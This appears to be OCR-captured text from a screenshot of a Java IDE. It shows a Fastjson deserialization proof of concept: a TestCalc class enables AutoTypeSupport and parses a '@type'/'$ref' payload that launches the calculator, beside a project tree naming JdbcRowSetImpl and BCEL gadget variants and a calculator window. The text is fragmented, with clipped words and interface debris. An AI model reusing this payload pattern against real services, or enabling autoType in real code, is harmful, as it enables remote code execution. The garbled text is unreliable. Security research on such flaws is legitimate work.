 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
xample
ELDecode
elEvil
il
stJsonBcel
stJsonJdbcRowSetImpl
st
stCalc
s
IF
pom.xml Test.java TestCalc.java Test.class ClassLoader.java DecodeClass.class
8 * @date 2022/11/14
9 * @time 0:10
10 * @blog http://ki10.top
11 **/
12 public class TestCalc {
13 public static void main(String[] args) {
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String payload = "[{\"@type\":\"org.example.Test\",\"cmd\":\"calc\"},{\"$ref\":\"$[0].cmd\"}]
16 Object o = JSON.parse(payload);
17 }
18
19 }
20
TestCalc › main()
m Files\Java\jdk1.8.0_66\bin\java.exe" ...
nished with exit code 0
>